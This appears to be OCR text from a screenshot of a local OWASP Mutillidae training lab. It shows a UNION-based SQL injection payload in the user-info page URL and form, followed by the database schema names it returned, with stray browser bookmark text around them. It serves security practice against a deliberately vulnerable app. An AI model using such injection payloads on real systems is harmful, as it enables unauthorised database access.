 127.0.0.1:8080/mutillidae/index.
typings
127.0.0.1:8080/mutillidae/index.php?page=user-info.php&username='union+select+1%2C+table_schema+as+username%2C+3%2C+4%2C+5%2
S
LT
How to Win Friends a...
nice photos
Coding Lab - S203 v1 ...
Exam Papers - School ...
Essays: Security Pitfalls...
VitalSource Bookshelf:...
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "'union select 1, table_schema as username, 3, 4, 5, 6, 7 from Information_Schema.tables -- ".5 records found.
Username=information_schema
Password=3
Signature=4
Username=mutillidae
Password=3
Signature=4
Username=mysql
Password=3
Signature=4
Username=performance_schema
Password=3
Signature=4
Username=phpmyadmin
Password=3
Signature=4
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
PHP Version: 7.2.4